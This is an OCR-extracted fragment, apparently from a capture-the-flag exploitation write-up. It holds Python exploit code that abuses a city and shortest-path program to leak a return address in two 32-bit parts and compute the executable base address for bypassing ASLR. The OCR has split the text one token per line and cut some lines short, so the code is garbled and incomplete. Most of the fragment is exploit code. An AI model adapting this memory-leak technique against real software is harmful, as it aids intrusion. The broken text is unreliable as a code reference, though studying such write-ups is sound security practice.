
return address value. Note: The shortest
path was represented as a 32-bit
integer, thus we need to leak 2 times
list_names
=
[]
for
i
in
range
(
100
):
list_names
.
append
(
''
.
join
([
random
.
choice
(
string
.
as
create_city
(
list_names
[
i
])
create_city
(
'pwner'
)
short_path
(
'pwner'
,
list_names
[
51
])
p
.
recvuntil
(
": "
)
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"km"
)[:
-
2
]))[:
short_path
(
'pwner'
,
list_names
[
50
])
p
.
recvuntil
(
": "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"km"
)[:
-
2
]))
l
=
int
(
l
,
16
)
exec_base
=
l
-
0x96b
print
"EXEC BASE LEAK"